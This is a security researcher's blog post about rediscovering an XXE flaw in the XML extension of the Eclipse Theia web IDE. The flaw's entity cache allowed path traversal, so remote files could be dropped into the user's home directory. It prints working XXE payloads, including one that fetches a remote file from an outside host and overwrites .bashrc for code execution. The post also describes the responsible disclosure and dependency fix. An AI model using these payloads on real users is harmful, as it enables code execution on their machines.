Rediscovering CVE-2019-18212: RCE in Eclipse Theia
Eclipse Theia is a project to build an open source web native IDE that is easily extensible and customizable. It isn’t necessarily meant to be used directly by end users, but is instead the base for a lot of different projects that want to offer a web IDE. Google Cloud Shell, GitLab, and GitPod all use Theia as the basis for their online IDEs.
I originally came across Theia while working on bug bounties since I was looking into the attack surface for Google Cloud Shell. Theia ships with a number of default extensions that add support for different kinds of files. One of these adds support for XML via “lsp4xml” which was recently renamed to lemminx. XML is always a tempting target, so I fired up Theia and pasted in a standard XXE payload and it fired off a request!
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "https://daviddworken.com/ping"> %xxe;]>
So at minimum, it supported external entities. So I then started to work on testing an exploit for it to exfiltrate local files. While doing so, I noticed some weird behavior where it seemed to be caching external entities and only retrieving them once. After a little investigation, I found ~/.lsp4xml/cache/ which was organized like so:
/home/david/.lsp4xml/cache/
└── https
└── daviddworken.com
└── exfil.dtd
Which then immediately raised the question, what happens if I put a ../ in the filename? And voila, it dropped the file one level further up!
/home/david/.lsp4xml/cache/
└── https
├── daviddworken.com
│ └── exfil.dtd
└── exfil.dtd
This means if someone opens a untrusted XML file, we can drop arbitrary files into their home directory. This easily leads to code execution in a wide variety of ways. The easiest of which is simply downloading a file .bashrc and dropping it into the home directory like so:
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "https://daviddworken.com/../../../../.bashrc"> %xxe;]>
I was excited, and went to test this against Google Cloud Shell to see whether or not this qualified for Google’s bug bounty. But their environment didn’t have XML support enabled. 🤔 And then some more digging, and I found this great write up:
https://www.shielder.it/blog/dont-open-that-xml-xxe-to-rce-in-xml-plugins-for-vs-code-eclipse-theia/

Not only was this a duplicate, but there was a great public write up about this already available. But then why was this working on my computer? Turns out Eclipse Thiea vendored the lsp4xml jar file into their repo and never updated it!
This shows the importance of properly handling dependencies to ensure they are updated in a timely manner. I fired off an email to Eclipse’s security team and sent in a PR to update the dependency myself.